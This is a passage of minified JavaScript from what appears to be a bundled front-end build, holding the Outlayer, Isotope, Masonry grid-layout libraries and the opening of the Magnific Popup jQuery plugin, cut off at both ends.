t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,s){var n=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(s){e(t,s)&&n.push(t);for(var i=t.querySelectorAll(s),o=0;o<i.length;o++)n.push(i[o])}else n.push(t)}),n},i.debounceMethod=function(t,e,i){var s=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,o=this;this[n]=setTimeout(function(){s.apply(o,e),delete o[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",u=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function s(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},h=s.prototype=Object.create(t.prototype);h.constructor=s,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=t[e?"left":"right"],n=t[i?"top":"bottom"],o=this.layout.size,r=-1!=s.indexOf("%")?parseFloat(s)/100*o.width:parseInt(s,10),a=-1!=n.indexOf("%")?parseFloat(n)/100*o.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?o.paddingLeft:o.paddingRight,a-=i?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=a},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",o=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[o]=this.getXValue(a),e[r]="";var l=s?"paddingTop":"paddingBottom",h=s?"top":"bottom",c=s?"bottom":"top",u=this.position.y+t[l];e[h]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,s=this.position.y,n=parseInt(t,10),o=parseInt(e,10),r=n===this.position.x&&o===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,l=e-s,h={};h.transform=this.getTranslate(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop");return t=i?t:-t,e=s?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},h._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,s=u[t.propertyName]||t.propertyName;delete e.ingProperties[s],i(e.ingProperties)&&this.disableTransition(),s in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[s]),s in e.onEnd&&(e.onEnd[s].call(this),delete e.onEnd[s]),this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(d)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,s,n,o){return e(t,i,s,n,o)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,h&&(this.$element=h(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++u;this.element.outlayerGUID=n,d[n]=this,this._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],s=e&&e[2];return i.length?(i=parseFloat(i))*(f[s]||1):0}var l=t.console,h=t.jQuery,c=function(){},u=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;s.extend(p,e.prototype),p.option=function(t){s.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,s=[],n=0;n<e.length;n++){var o=new i(e[n],this);s.push(o)}return s},p._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var s,n=this.options[t];n?("string"==typeof n?s=this.element.querySelector(n):n instanceof HTMLElement&&(s=n),this[t]=s?i(s)[e]:n):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var s=this._getItemLayoutPosition(t);s.item=t,s.isInstant=e||t.isLayoutInstant,i.push(s)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},p._positionItem=function(t,e,i,s,n){s?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=c,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function s(){++r==o&&i()}var n=this,o=e.length;if(e&&o){var r=0;e.forEach(function(e){e.once(t,s)})}else i()},p.dispatchEvent=function(t,e,i){var s=e?[e].concat(i):i;if(this.emitEvent(t,s),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=c,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),s=this._boundingRect,n=i(t);return{left:e.left-s.left-n.marginLeft,top:e.top-s.top-n.marginTop,right:s.right-e.right-n.marginRight,bottom:s.bottom-e.bottom-n.marginBottom}},p.handleEvent=s.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){var e=[];return(t=s.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=r(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=r(n),s.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),s=i._create;i._create=function(){this.id=this.layout.itemGUID++,s.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var s=e[i];this.sortData[i]=s(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var s=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){s[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),s.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},s._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},s.getColumnWidth=function(){this.getSegmentSize("column","Width")},s.getRowHeight=function(){this.getSegmentSize("row","Height")},s.getSegmentSize=function(t,e){var i=t+e,s="outer"+e;if(this._getMeasurement(i,s),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[s]||this.isotope.size["inner"+e]}},s.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},s.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},s.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(s),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var s=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/s,r=s-n%s,a=r&&r<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",s=Math[i](t.size.outerWidth/this.columnWidth);s=Math.min(s,this.cols);for(var n=this._getColGroup(s),o=Math.min.apply(Math,n),r=n.indexOf(o),a={x:this.columnWidth*r,y:o},l=o+t.size.outerHeight,h=this.cols+1-n.length,c=0;c<h;c++)this.colYs[r+c]=l;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,s=0;s<i;s++){var n=this.colYs.slice(s,s+t);e[s]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var i=e(t),s=this._getElementOffset(t),n=this._getOption("originLeft")?s.left:s.right,o=n+i.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?s.top:s.bottom)+i.outerHeight,h=r;h<=a;h++)this.colYs[h]=Math.max(l,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),s=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)n[o]||(s[o]=e.prototype[o]);var r=s.measureColumns;s.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=s._getOption;return s._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var s={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,s},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,s,n,o,r,a){return e(t,i,s,n,o,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,s,n,o,r){function a(t,e){return function(i,s){for(var n=0;n<t.length;n++){var o=t[n],r=i.sortData[o],a=s.sortData[o];if(r>a||r<a){var l=(void 0!==e[o]?e[o]:e)?1:-1;return(r>a?1:-1)*l}}return 0}}var l=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=o,c.LayoutMode=r;var u=c.prototype;u._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},u.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++)t[i].id=this.itemGUID++;return this._updateItemsSortData(t),t},u._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},u.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},u._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},u._init=u.arrange,u._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},u._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},u._bindArrangeComplete=function(){function t(){e&&i&&s&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,s,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){s=!0,t()})},u._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],s=[],n=[],o=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var l=o(a);l&&i.push(a),l&&a.isHidden?s.push(a):l||a.isHidden||n.push(a)}}return{matches:i,needReveal:s,needHide:n}},u._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},u.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},u._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++)t[i].updateSortData()};var d=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),s=i[0],n=s.match(/^\[(.+)\]$/),o=e(n&&n[1],s),r=c.sortDataParsers[i[1]];return t=r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},u._sort=function(){var t=this.options.sortBy;if(t){var e=a([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},u._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u._manageStamp=function(t){this._mode()._manageStamp(t)},u._getContainerSize=function(){return this._mode()._getContainerSize()},u.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.insert=function(t){var e=this.addItems(t);if(e.length){var i,s,n=e.length;for(i=0;i<n;i++)s=e[i],this.element.appendChild(s.element);var o=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=u.remove;return u.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,s=0;i&&s<i;s++){var o=e[s];n.removeFrom(this.filteredItems,o)}},u.shuffle=function(){for(var t=0;t<this.items.length;t++)this.items[t].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},u._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var s=t.apply(this,e);return this.options.transitionDuration=i,s},u.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},c}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,s,n,o,r,a="Close",l="BeforeClose",h="MarkupParse",c="Open",u="Change",d="mfp",p="."+d,f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},_=!!window.jQuery,y=t(window),T=function(t,i){e.ev.on(d+t+p,i)},b=function(e,i,s,n){var o=document.createElement("div");return o.className="mfp-"+e,s&&(o.innerHTML=s),n?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},w=function(i,s){e.ev.triggerHandler(d+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},x=function(i){return i===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=i),e.currTemplate.closeBtn},S=function(){t.magnificPopup.instance||((e=new v).init(),t.magnificPopup.instance=e)},k=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};v.prototype={constructor:v,init:function(){var 